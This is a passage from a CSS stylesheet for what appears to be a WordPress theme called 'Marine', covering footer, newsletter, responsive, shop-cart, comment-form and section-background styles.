	width: 100%;
	border: 1px solid #eceded;
	font-size: 14px;
	padding: 8px 10px;
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
}
.footer-2 #main-footer input[type="text"]:focus, .footer-2 #main-footer input[type="password"]:focus, .footer-2 #main-footer textarea:focus {
	outline: none;
	background: #eee;
}
#main-footer p + .social-media {
	margin-top: 20px;
}
.footer-2 #lower-footer {
	text-align: center;
	padding-top: 40px;
	padding-bottom: 40px;
}
.footer-2 #main-footer .social-media li a {
	font-size: 22px;
	color: #7ca1b3;
}
.footer-2 .iconic-list li {
	padding-left: 40px;
}
.footer-2 .iconic-list li .icons {
	font-size: 24px;
}
.footer-2 #main-footer .social-media .tooltip-inner {
	white-space: nowrap;
}
.wpgmappity_container {
	height: 100%!important;
}
/* Main Footer */

#main-footer {
	background: #19242a;
	color: #7ca1b3;
}
#main-footer img {
	margin-bottom: 12px;
}
#main-footer h4 {
	margin-bottom: 30px;
}
#main-footer p {
	margin: 10px 0;
	font-size: 12px;
}
#main-footer li {
	word-break: break-all;
}
/* Footer Blog Posts */

#main-footer .blog-post {
	border-bottom: 1px solid #23323a;
	margin-top: 10px;
	margin-bottom: 0;
}
#main-footer .blog-post:last-child {
	border: none;
}
#main-footer .blog-post .post-meta {
	display: block;
	text-transform: uppercase;
	text-align: left;
	font-size: 10px;
}
#main-footer .blog-post .post-title {
	color: #bdd2dc;
	font-size: 13px;
	font-style: italic;
}
#main-footer .blog-post .post-title:hover {
	color: #d9ecf5;
}
#main-footer .blog-post p {
	margin: 0 0 10px;
}
/* Footer Contact List */

.iconic-list {
	margin: 0;
	padding: 0;
	list-style: none;
}
.iconic-list li {
	position: relative;
	padding-left: 35px;
	margin-bottom: 10px;
}
.iconic-list .icons {
	position: absolute;
	top: 0;
	left: 0;
	font-size: 18px;
}
/* Footer Newsletter */

#main-footer input[type="text"], #main-footer input[type="password"], #main-footer textarea {
	background: #23323a;
	width: 100%;
	border: none;
	padding: 8px 10px;
	transition: background .3s;
	-webkit-transition: background .3s;
	-moz-transition: background .3s;
}
#main-footer input[type="text"]:focus, #main-footer input[type="password"]:focus, #main-footer textarea:focus {
	outline: none;
	background: #364852;
}
.iconic-submit {
	position: relative;
}
.iconic-submit input[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	width: 40px;
	height: 100%;
	bottom: 0;
	background: transparent;
	border: none;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
 -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: alpha(opacity=0);
	z-index: 10;
}
.iconic-submit input[type="submit"]:hover + .icons {
	color: #fff;
}
.iconic-submit .icons {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 9;
	transition: color .3s;
	-webkit-transition: color .3s;
	-moz-transition: color .3s;
}
#main-footer form {
	margin-bottom: 20px;
}
#main-footer .social-media {
	list-style: none;
	margin: -15px 0 0;
	padding: 0;
}
#main-footer .social-media li {
	display: inline-block;
	-webkit-transform: translateZ(0px);
	transition: color 0.2s, opacity 0.2s;
	-webkit-transition: color 0.2s, opacity 0.2s;
	-moz-transition: color 0.2s, opacity 0.2s;
}
#main-footer .social-media li a {
	font-size: 18px;
	color: #93a6b0;
}
#main-footer .social-media li:hover {
	-webkit-transform: scale(1.1) translateZ(0px);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
	-moz-opacity: 0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
}
/* Lower Footer */

#lower-footer {
	color: #547e93;
	background: #141d22;
	padding: 20px 0;
}
.alternate-slider-bg {
	position: relative;
	z-index: 100;
	background: #23acc1;
	background: -moz-linear-gradient(top, rgba(35, 172, 193, 0.8) 0%, rgba(1, 145, 211, 0.8) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #23acc1), color-stop(100%, #0191d3));
	background: -webkit-linear-gradient(top, rgba(35, 172, 193, 0.8) 0%, rgba(1, 145, 211, 0.8) 100%);
	background: -o-linear-gradient(top, rgba(35, 172, 193, 0.8) 0%, rgba(1, 145, 211, 0.8) 100%);
	background: -ms-linear-gradient(top, rgba(35, 172, 193, 0.8) 0%, rgba(1, 145, 211, 0.8) 100%);
	background: linear-gradient(to bottom, rgba(35, 172, 193, 0.8) 0%, rgba(1, 145, 211, 0.8) 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#23acc1', endColorstr='#0191d3', GradientType=0 );
}



/* Responsive Layout */

@media (min-width:1200px) {
body.w960 .container, body.b960 .container {
	width: 990px;
}
.col-lg-one-fifth {
	width: 20%;
}
}
 @media (min-width:992px) and (max-width:1199px) {
body.b1170 #upper-header>.container, body.b1170 #main-header>.container, body.b1170 #lower-header>.container, body.b1170 #upper-footer>.container, body.b1170 #main-footer>.container, body.b1170 #lower-footer>.container, body.b1170 #main-content>.container, body.b1170 #slider>.container {
	width: 1080px;
}
}
 @media (min-width:768px) and (max-width:991px) {
body.b1170 #upper-header>.container, body.b1170 #main-header>.container, body.b1170 #lower-header>.container, body.b1170 #upper-footer>.container, body.b1170 #main-footer>.container, body.b1170 #lower-footer>.container, body.b1170 #main-content>.container, body.b1170 #slider>.container {
	width: 760px;
	padding-left: 20px;
	padding-right: 20px;
}
body.b960 #upper-header>.container, body.b960 #main-header>.container, body.b960 #lower-header>.container, body.b960 #upper-footer>.container, body.b960 #main-footer>.container, body.b960 #lower-footer>.container, body.b960 #main-content>.container, body.b960 #slider>.container {
	width: 760px;
	padding-left: 20px;
	padding-right: 20px;
}
body.b1170 .full-width-bg, body.b960 .full-width-bg {
	margin-left: -20px;
	margin-right: -20px;
	padding-left: 20px;
	padding-right: 20px;
}
body.b1170 .page-heading, body.b960 .page-heading, body.b1170 .full-width-bg, body.b960 .full-width-bg, body.b1170 .full-width, body.b960 .full-width, body.b1170 .sc-map.full, body.b950 .sc-map.full {
	margin-left: -20px;
	margin-right: -20px;
}
#main-header #main-nav>li + li, #main-header div.menu>ul>li + li {
	margin-left: 10px;
}
.service, .team-member {
	margin-bottom: 40px;
}
.projects-section .col-one-fifth {
	width: 33.333333%;
}
.shop-banner h2 {
	font-size: 24px;
}
.shop-banner h3 {
	font-size: 20px;
	margin: 15px 0 0;
}
.shop-banner h4 {
	margin: 0 0 15px;
	font-size: 16px;
}
.shop-banner h4:before {
	display: none;
}
.shop-banner h4:after {
	display: none;
}
.shop-banner p {
	font-size: 14px;
	font-weight: 300;
	margin-top: 15px;
	text-transform: none;
}
.banner-content-inner {
	padding: 0;
	vertical-align: middle;
}
.banner-content-inner a.button {
	font-size: 12px;
}
.banner-content-inner .overlay {
	padding-top: 10px;
	padding-bottom: 10px;
}
.team-member img {
	width: 140px;
}
#main-nav>li, div.menu>ul>li {
	margin-right: 12px;
}
.lower-logo {
	display: none;
}
.circular-counter canvas {
	width: 150px;
	text-align: center;
}
.product-single, .product-single-image, .shop-product-details {
	display: block;
	width: 100%;
	padding: 0;
}
.product-single-image {
	margin-bottom: 20px;
}
.shopping-cart>tbody>tr>th {
	font-size: 10px;
	line-height: 18px;
	padding: 5px;
}
.shopping-cart td {
	padding: 5px;
}
.cart-subtotal th, .cart-subtotal td {
	padding: 10px;
}
.shopping-cart .coupon {
	float: none;
}
.shopping-cart .update-cart {
	margin: 10px 0;
	float: none;
}
.blog-post.recent-post ul.post-meta {
	display: inline-block;
}
.blog-post.recent-post .post-image {
	overflow: hidden;
	float: none;
	margin: 0 auto 20px;
}
.blog-post.recent-post .post-content {
	text-align: center;
}
}
 @media (max-width:767px) {
table, thead, tbody, tfoot, tr, td, th {
	display: block;
}
body.b1170 #upper-header>.container, body.b1170 #main-header>.container, body.b1170 #lower-header>.container, body.b1170 #upper-footer>.container, body.b1170 #main-footer>.container, body.b1170 #lower-footer>.container, body.b1170 #main-content>.container {
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}
body.b960 #upper-header>.container, body.b960 #main-header>.container, body.b960 #lower-header>.container, body.b960 #upper-footer>.container, body.b960 #main-footer>.container, body.b960 #lower-footer>.container, body.b960 #main-content>.container {
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}
body.b1170 .full-width-bg, body.b960 .full-width-bg {
	margin-left: -15px;
	margin-right: -15px;
	padding-left: 15px;
	padding-right: 15px;
}
body.b1170 .page-heading, body.b960 .page-heading, body.b1170 .full-width-bg, body.b960 .full-width-bg, body.b1170 .full-width, body.b960 .full-width, body.b1170 .sc-map.full, body.b950 .sc-map.full {
	margin-left: -15px;
	margin-right: -15px;
}
.col-one-fifth {
	width: 100%;
}
.service, .team-member {
	margin-bottom: 40px;
}
.post-thumbnail img {
	width: 100%;
	margin: 10px 0;
}
.post-image {
	text-align: center;
}
span.post-day {
	font-size: 30px;
}
span.post-date, span.post-format {
	display: inline-block;
	margin: 0 10px;
}
.projects-section .col-one-fifth {
	width: 50%;
}
.client-logo {
	width: 50%;
	margin: 20px 0;
}
.services-list {
	margin: 20px 0;
}
.latest-tweets {
	display: block;
	padding: 20px 0;
	text-align: center;
}
.tweet-icon {
	display: inline-block;
	margin-bottom: 40px;
	padding-top: 15px;
}
.tweet-icon:after {
	border-width: 0 17px 17px 0;
	border-color: transparent #1f9cda transparent transparent;
	top: auto;
	right: 20px;
	bottom: -17px;
}
.tweet-carousel {
	display: block;
	padding: 0 0 30px;
}
.tweets-flexslider {
	padding-right: 40px;
}
.tweet-slider-arrows {
	position: absolute;
	bottom: -30px;
	right: auto;
	left: 50%;
	margin-left: -30px;
	color: #fff;
	font-size: 20px;
}
#main-footer h4 {
	margin-top: 40px;
}
.pricing-table-item {
	display: block;
}
.pricing-table-legend {
	padding: 20px 0;
}
.pricing-table-legend .table-content {
	text-align: center;
}
.project {
	border-right-color: transparent;
}
.project, .project-item {
	width: 100%;
}
.timeline-line {
	display: none;
}
.left-timeline-item {
	padding-right: 15px;
	position: relative;
}
.right-timeline-item {
	padding-left: 15px;
	position: relative;
}
.left-timeline-item:after, .left-timeline-item:before, .right-timeline-item:after, .right-timeline-item:before {
	display: none;
}
.shop-banner h2 {
	font-size: 24px;
}
.shop-banner h3 {
	font-size: 20px;
	margin: 15px 0 0;
}
.shop-banner h4 {
	margin: 0 0 15px;
	font-size: 16px;
}
.shop-banner h4:before {
	display: none;
}
.shop-banner h4:after {
	display: none;
}
.shop-banner p {
	font-size: 14px;
	font-weight: 300;
	margin-top: 15px;
	text-transform: none;
}
.banner-content-inner {
	padding: 0;
	vertical-align: middle;
}
.banner-content-inner a.button {
	font-size: 12px;
}
.banner-content-inner .overlay {
	padding-top: 10px;
	padding-bottom: 10px;
}
.shop-logos {
	display: block;
	text-align: center;
}
.shop-logos img {
	padding: 5px 10px;
}
.shop-logos li {
	display: block;
}
.shop-page-header .shop-header-links, .shop-page-header .breadcrumbs {
	text-align: center;
}
.shopping-cart, .shopping-cart tbody, .shopping-cart tfoot {
	width: 100%;
	display: block;
	text-align: center;
}
.shopping-cart tr {
	display: block;
}
.shopping-cart th {
	display: none;
}
.shopping-cart td {
	display: block;
}
.shopping-cart td + td {
	border: none;
}
.shopping-cart .featured-image {
	width: 100%;
	display: block;
	float: none;
	margin-right: 0;
	margin-bottom: 10px;
}
.cart-subtotal, .update-totals {
	display: block;
	width: auto;
	max-width: 270px;
}
.update-totals {
	margin-right: 0;
}
.cart-subtotal table {
	width: 100%;
}
.cart-subtotal th, .cart-subtotal td {
	padding: 5px;
	text-transform: uppercase;
	background: #fff;
	display: table-cell;
}
.cart-subtotal .price.blue {
	color: #008fd5;
}
.shopping-cart-button {
	display: block;
	margin-top: 20px;
}
.shopping-cart-button a.button {
	font-size: 14px;
}
.head-banner h1 {
	font-size: 40px;
	letter-spacing: 0;
	line-height: 50px;
}
.error404-section h1 {
	font-size: 32px;
	line-height: 36px;
}
.error404-section a.button.big {
	padding: 10px 20px;
}
.footer-contact-form > form {
	position: relative;
	top: 0;
	left: 0;
	right: 0;
	margin: 30px 0;
}
#main-content #slider, body .portfolio-extended-image, body .google-map-heading {
	margin-top: 0!important;
}
.team-member img {
	width: 100%;
}
.col-lg-3 .team-member img {
	width: 100%;
	max-width: 190px;
}
.tweets-flexslider {
	padding-right: 0;
}
.tweets-flexslider .slides li {
	height: auto;
}
a.portfolio-button {
	float: none;
}
.portfolio-arrows {
	text-align: center;
}
.page-heading.portfolio-heading.style2 h1 {
	margin: 20px 0 0;
}
#upper-header {
	padding: 10px 0;
}
#upper-header .item.left, #upper-header .item.right {
	float: none;
}
#upper-header .cart-menu-item {
	display: inline-block;
}
#upper-header .shopping-cart-dropdown {
	right: 50%;
	margin-right: -150px;
}
#upper-header .shopping-cart-dropdown:after {
	right: 50%;
	margin-right: -10px;
}
#header .text-list, #header .social-media, #upper-header .menu {
	display: none;
}
.col-one-fifth>img {
	margin-left: auto;
	margin-right: auto;
}
.sc-call-to-action, .sc-call-to-action .align-right {
	text-align: center;
}
.blog-post.recent-post ul.post-meta {
	display: inline-block;
}
.blog-post.recent-post .post-image {
	overflow: hidden;
	float: none;
	margin: 0 auto 20px;
}
.blog-post.recent-post .post-content {
	text-align: center;
}
.shopping-cart .actions {
	overflow: hidden;
}
.shopping-cart .coupon {
	float: none;
}
.shopping-cart .update-cart {
	float: none;
	margin-top: 10px;
}
.product-single, .product-single-image, .shop-product-details {
	display: block;
	width: 100%;
	padding: 0;
}
.product-single-image {
	margin-bottom: 20px;
}
.shop-we-recommend {
	padding: 20px 15px 20px 15px;
	margin-top: 30px;
}
.shop-products-recommend {
	padding-right: 20px;
}
nav.woocommerce-breadcrumb {
	text-align: center;
}
nav.woocommerce-breadcrumb .back-to {
	float: none;
}
.portfolio-1column-ext .project-item + .project-item {
	margin-top: 30px;
}
.page-heading, .page-heading .breadcrumbs {
	text-align: center;
}
span.post-date, span.post-format {
	display: block;
}
#header .logo img {
	height: auto;
	padding-right: 0;
	min-height: 0;
}
#header .logo {
	padding-right: 70px;
	min-height: 60px;
}
}
 @media (max-width:500px) {
.projects-section .col-one-fifth {
	width: 100%;
}
.client-logo {
	width: 100%;
}
.tabs.style2>div {
	display: block;
	width: 100%!important;
}
.tab-header ul li {
	display: block;
}
}
 @media (max-width:320px) {
.blog-post-list .blog-post-meta, .blog-post-alternate .blog-post-meta {
	display: none;
}
}
.ts-map {
	width: 100%;
}
.ts-map #ts-map-ci {
	width: 100%;
}
.admin-bar #header {
	margin-top: 32px;
}
.gallery-caption {
}
.bypostauthor {
}
.alignnone {
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
/* Get In Touch */
.get-in-touch {
	text-align: center;
	margin-bottom: 40px;
}
.get-in-touch.light {
	text-align: left;
}
.get-in-touch input[type="text"], .get-in-touch input[type="password"], .get-in-touch textarea {
	background: #fff;
	background: rgba(255, 255, 255, 0.6);
	width: 100%;
	border: none;
	padding: 10px 15px;
	margin-bottom: 10px;
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
}
.get-in-touch input[type="text"]:focus, .get-in-touch input[type="password"]:focus, .get-in-touch textarea:focus {
	outline: none;
	background: rgba(255, 255, 255, 0.9);
}
.get-in-touch textarea {
	height: 100px;
}

::-webkit-input-placeholder {
 color: #333;
}

:-moz-placeholder {
 color: #333;
}

::-moz-placeholder {
 color: #333;
}

:-ms-input-placeholder {
 color: #333;
}
.iconic-input {
	position: relative;
}
.iconic-input .icons {
	position: absolute;
	top: 10px;
	right: 10px;
	color: #008fd5;
	font-size: 18px;
}
h2.big p {
	margin: 0;
	padding: 0;
	font-size: inherit;
}
.comment-form input[type="submit"], .comment-form input[type="reset"] {
	background: #64737f;
	color: #fff;
	border: none;
	padding: 12px 25px;
	text-align: center;
	text-transform: uppercase;
	display: inline-block;
	font-size: 11px;
	position: relative;
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
}
.comment-form input[type="submit"]:hover, .comment-form input[type="reset"]:hover {
	background: #535e67;
}
.iconic-button {
	display: inline-block;
	position: relative;
}
.iconic-button input[type="submit"], .iconic-button input[type="reset"] {
	padding-right: 40px;
}
.iconic-button .icons {
	position: absolute;
	top: 11px;
	right: 15px;
}
.comment-form input[type="reset"] {
	background: #23323a;
}
.comment-form input[type="reset"]:hover {
	background: #101c23;
}
.comment-form input[type="submit"] {
	background: #008fd5;
}
.comment-form input[type="submit"]:hover {
	background: #107aae;
}
.comment-form .iconic-button .icons {
	color: #fff;
}
.comment-form input[type="text"], .comment-form input[type="password"], .comment-form textarea {
	border: 1px solid #EEEEEE !important;
}
.comment-form input[type="text"], .comment-form input[type="password"], .comment-form textarea {
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.6);
	border: medium none;
	margin-bottom: 10px;
	padding: 10px 15px;
	transition: background 0.3s ease 0s;
	width: 100%;
}
#reply-title {
	font-weight: bold;
	font-size: 20px;
}
.comment-form .form-submit {
	display: none;
}
.widget_wysija_cont input.wysija-submit {
	background: #fff url(../img/tick.png) center center no-repeat;
	;
	box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.07);
	color: #B1B6B9;
	float: right;
	font-size: 0px;
	height: 29px;
	margin-right: 6px;
	margin-top: -30px;
	position: relative;
	background-color: transparent;
	border: 0 solid #000;
	width: 29px;
}
.widget_wysija p label {
	display: none;
}
.circular-counter {
	position: relative!important;
	text-align: center;
	margin: 20px 0;
}
.shop-product-details .price ins .amount {
	color: #1F95D5;
}
input.blue[type="submit"], button.blue {
	background: none repeat scroll 0 0 #008FD5;
	border: medium none;
	color: #FFFFFF;
	display: inline-block;
	font-size: 14px;
	height: 40px;
	margin: 0 0;
	padding: 8px 20px;
	text-transform: uppercase;
	transition: background 0.3s ease 0s;
}
.minus, .plus {
	display: none !important;
}
.woocommerce-tabs {
	clear: both;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
 -webkit-appearance: none !important;
 margin: 0 !important;
}
.shop-product-submit .qty {
	border: 2px solid #000000;
	font-weight: 700;
	height: 40px;
	text-align: center;
	width: 40px;
}
.shop-product-submit input {
	float: left;
}
.variations label {
	display: none;
}
.first-page {
	margin-top: -40px;
}
.last-page {
	margin-bottom: -40px;
}
/*##################### NEW STYLES #################################*/
.marine-full-bg {
	background-image: url(../img/gradientbg.jpg);
	background-attachment: scroll;
	background-position: center center;
	margin-top: -40px;
	padding-top: 100px;
}
.marine-special-text {
	font-size: 48px;
	font-weight: bolder;
	text-align: left
}
.marine-special-text-h6 {
	color: #0b2b33;
	font-size: 18px;
	text-align: left
}
.marine-special-text-h6-1 {
	color: #73848e;
	font-size: 16px;
	margin-bottom: 30px;
	text-align: left
}
.marine-special-text-span {
	color: #e66864;
}
.marine-full_bg {
	background-color: #0b2b33;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 80px;
}
.marine-special-projects-h2 {
	color: #ffffff;
	font-size: 48px;
	font-weight: bolder;
	text-align: center
}
.marine-special-projects-h4 {
	color: #aab8d6;
	font-size: 16px;
	text-align: center
}
.marine-full_bg-services {
	background-color: #e9edf1;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 70px;
	padding-bottom: 130px;
}
.marine-special-services-h2 {
	color: #0b2b33;
	font-size: 48px;
	font-weight: bolder;
	text-align: center
}
.marine-special-services-h4 {
	color: #73848e;
	font-size: 16px;
	margin-bottom: 100px;
	text-align: center
}
.marine-special-services-h3 {
	color: #0b2b33;
	font-size: 30px;
	font-weight: 300;
	margin-top: 30px;
	text-align: center
}
.marine-special-services-h3-1 {
	color: #73848e;
	font-size: 16px;
	font-weight: 300;
	text-align: center
}
.marine-full_bg-testimonials {
	background-image: url(../img/manwalker.jpg);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 100px;
	padding-bottom: 65px;
}
.marine-testimonials-h2 {
	color: #ffffff;
	font-size: 48px;
	font-weight: bolder;
	text-align: center
}
.marine-sc-map {
	height: 455px;
	margin-top: -100px
}
.marine-menu-bg {
	background-image: url(../img/header-bg2.jpg);
}
.marine-page-heading {
	background-image: url(../img/header-bg.jpg);
}
.marine-blog-left-top {
	background-image: url(../img/header-bg1.jpg)
}
.marine-blog-right-top {
	background-image: url(../img/header-bg.jpg)
}
.marine-special-text-fonts {
	color: #008fd5;
	font-size: 30px;
	margin-bottom: 35px;
	text-align: left
}
.special-fonts-text {
	color: #23333b;
	font-size: 18px;
	text-align: left
}
.clearfix-height0 {
	height: 0px;
}
.clearfix-height10 {
	height: 10px;
}
.clearfix-height20 {
	height: 20px;
}
.clearfix-height25 {
	height: 25px;
}
.clearfix-height30 {
	height: 30px
}
.clearfix-height35 {
	height: 35px;
}
.clearfix-height40 {
	height: 40px
}
.clearfix-height45 {
	height: 45px
}
.clearfix-height50 {
	height: 150px
}
.clearfix-height50p {
	height: 50px
}
.clearfix-height60 {
	height: 60px
}
.clearfix-height80 {
	height: 80px
}
.clearfix-height160 {
	height: 160px
}
.clearfix-height65 {
	height: 65px;
}
.clearfix-height200 {
	height: 200px;
}
.marine-header2-full_bg {
	background-image: url(../img/bg1.jpg);
	background-attachment: scroll;
	background-position: center center;
	margin-top: -40px;
	padding-top: 20px;
	padding-bottom: 60px;
}
.marine-header2-h3 {
	color: #ffffff;
	font-size: 30px;
	font-weight: 300;
	text-align: center
}
.marine-header2-h6 {
	color: #c3fbff
}
.marine-header2-special-text {
	color: #c3fbff;
	font-size: 13px;
	font-weight: normal;
	text-align: center
}
.marine-header2-special-text1 {
	color: #ffffff;
	font-size: 14px;
	text-align: center
}
.marine-header2-special-text2 {
	color: #ffffff;
	font-size: 14px;
	margin-bottom: 45px;
	text-align: center
}
.marine-header2-special-text-h3 {
	color: #ffffff;
	font-size: 20px;
	font-weight: 300;
	margin-top: 20px;
	margin-bottom: 5px;
	text-align: center
}
.marine-header2-section-style {
	background: #fcfcfc;
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb
}
.marine-header2-h2-color {
	color: #23323a
}
.marine-header2-span-color {
	color: #008fd5;
}
.marine-header2-full_bg1 {
	background-color: #e4e6e7;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 60px;
	padding-bottom: 60px;
	margin-bottom: 40px;
}
.marine-header2-map-height {
	height: 295px
}
.marine-header2-map4-height {
	width: 270px;
	height: 300px;
}
.marine-header2-form-alignment {
	text-align: left;
}
.marine-header2-clearfix60 {
	height: 60px
}
.marine-header2-full_bg2 {
	background-color: #fcfcfc;
	border: 1px solid #eceded;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 60px;
	padding-bottom: 60px;
}
.marine-header2-full_bg3 {
	background-image: url(../img/bg2.jpg);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 10px;
	margin-bottom: -41px;
}
.marine-header4-h2 {
	color: #FFF;
	font-size: 60px;
	font-weight: normal;
	font-family: Nella Sue;
	text-align: center;
}
.marine-header4-h3 {
	color: #0b2b33;
	font-size: 30px;
	font-weight: 300;
	text-align: center;
}
.marine-header4-h6 {
	color: #73848e;
}
.marine-header4-h3-style1 {
	color: #008fd5;
	font-size: 20px;
	font-weight: 300;
	margin-top: 20px;
	margin-bottom: 5px;
	text-align: center
}
.marine-header4-h4 {
	color: #f8f8f8;
	font-size: 18px;
	font-weight: bold;
	text-align: center;
}
.marine-header4-special1 {
	color: #73848e;
	font-size: 13px;
	font-weight: normal;
	text-align: center
}
.marine-header4-clearfix90 {
	height: 90px;
}
.marine-header4-creative-full_bg {
	background-image: url(../img/rs-images/Layer-49011.jpg);
	background-attachment: scroll;
	min-height: 400px;
	background-position: center center;
	padding-top: 110px;
}
.marine-header4-projects-full_bg {
	background-color: #202939;
	background-attachment: scroll;
	min-height: 400px;
	background-position: left top;
	padding-top: 55px;
	padding-bottom: 60px;
	margin-bottom: 40px;
}
.marine-header4-projects-h2 {
	color: #f9fbfc;
}
.marine-header4-projects-p {
	color: #aab8d6;
}
.marine-header4-projects-h3 {
	color: #0b2b33;
	font-size: 36px;
	font-weight: 300;
	text-align: center
}
.marine-header4-testimonial-bg {
	background-image: url(../img/rs-images/Layer-49011.jpg);
	background-attachment: scroll;
	min-height: 400px;
	background-position: left top;
	padding-top: 80px;
	padding-bottom: 40px;
}
.marine-header4-testimonial-h3 {
	color: #ffffff;
	font-size: 60px;
	font-weight: normal;
	font-family: Nella Sue;
	text-align: center
}
.marine-header4-map-container {
	height: 550px;
	margin-top: -150px
}
.marine-header4-map-height {
	height: 400px;
}
.marine-food-map-container {
	width: 1000px;
	height: 400px;
}
.marine-header5-special-h3 {
	color: #0b2b33;
	font-size: 30px;
	font-weight: 300;
	text-align: center
}
.clearfix-height90 {
	height: 90px;
}
.marine-creative-full_bg {
	background-color: #F7F7F7;
	background-attachment: scroll;
	min-height: 400px;
	background-position: left top;
	padding-top: 55px;
	padding-bottom: 60px;
	margin-bottom: 40px;
}
.marine-header6-sc-style {
	background: #fcfcfc;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.marine-header6-services-full_bg {
	background-image: url(../img/03_about_us_02.jpg);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 40px;
	padding-bottom: 40px;
	margin-bottom: 50px;
}
.marine-header6-h2 {
	color: #ffffff;
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 55px;
	text-align: center
}
.marine-header6-h3-color {
	color: #ffffff;
}
.marine-header6-p-color {
	color: #86949d;
}
.marine-header6-serviceslist-li {
	border-color: #eaeaea !important;
}
.marine-header6-services-h3 {
	color: #23323a;
}
.marine-header6-clients-full_bg {
	background-color: #fcfcfc;
	border: 1px solid #eceded;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 60px;
	padding-bottom: 60px;
}
.marine-header6-flexslider-bg {
	background-color: #23323a;
	border: 1px solid #a9a9a9;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 50px;
	padding-bottom: 50px;
}
.marine-header6-gallery-h3 {
	color: #ffffff;
	font-size: 36px;
	font-weight: 300;
	text-align: left;
}
.marine-header6-special-text {
	color: #73848e;
	font-size: 13px;
	font-weight: normal;
	margin-bottom: 20px;
	text-align: left
}
.marine-header7-page-bg {
	background-color: #FCFCFC;
	border: 1px solid #EEEEEE;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	padding-top: 40px;
	padding-bottom: 20px;
}
.rating-width20 {
	width: 20%;
}
.rating-width40 {
	width: 40%;
}
.rating-width60 {
	width: 60%;
}
.rating-width80 {
	width: 80%
}
.rating-width90 {
	width: 90%;
}
.rating-width100 {
	width: 100%;
}
.form-map-bg {
	background-image: url(../img/map.jpg);
	background-attachment: scroll;
	background-position: center center;
	padding-top: 20px;
	padding-bottom: 10px;
	margin-bottom: -41px;
}
.form-map-h3 {
	color: #ffffff;
	font-size: 30px;
	font-weight: 300;
	margin-bottom: 40px;
	text-align: center
}
.display-block {
	display: block;
}
.marine-main-bg {
	background-color: #23323a;
	background-attachment: scroll;
	background-position: left top;
	background-size: 100% 100%;
	margin-top: -40px;
	padding-top: 20px;
}
.marine-main-special-h3 {
	color: #c4d3de;
	font-size: 30px;
	font-weight: 300;
	text-align: center
}
.marine-main-special {
	olor: #658190;
	font-size: 14px;
	font-weight: normal;
	text-align: center
}
.marine-main-special1 {
	color: #658190;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 35px;
	text-align: center
}
.marine-main-call-action {
	background: #fcfcfc;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE
}
.marine-main-bg1 {
	background-image: url(../img/bg1a.jpg);
	background-attachment: fixed;
	background-position: center center;
	padding-top: 60px;
	padding-bottom: 60px;
}
.marine-main-p-col {
	color: #fff
}
.marine-main-p-color {
	color: #8ad8fe
}
.marine-main-h4 {
	color: #ffffff
}
.marine-main-h4-span {
	color: #2691ac
}
.marine-text-content {
	color: #ccd2da !important;
}
.marine-aboutus-page-altenate-slider {
	background-image: -webkit-gradient( linear, right top, left top, from(rgba(36,156,213, 0.7)), to(rgba(36,156,213, 0.7)) );
	background-image: -moz-linear-gradient( right center, rgba(36,156,213, 0.7) 20%, rgba(36,156,213, 0.7) 95% );
 filter: progid:DXImageTransform.Microsoft.gradient( gradientType=1, startColor=#249cd5, endColorStr=#249cd5 );
 -ms-filter: progid:DXImageTransform.Microsoft.gradient( gradientType=1, startColor=#249cd5, endColorStr=#249cd5 );
}
.marine-contents-container {
	padding-top: 0;
}
.marine-page-aboutus-title {
	padding-top: 60px;
	margin-bottom: 20px;
	font-size: 36px;
}
.marine-aboutus-team-bg {
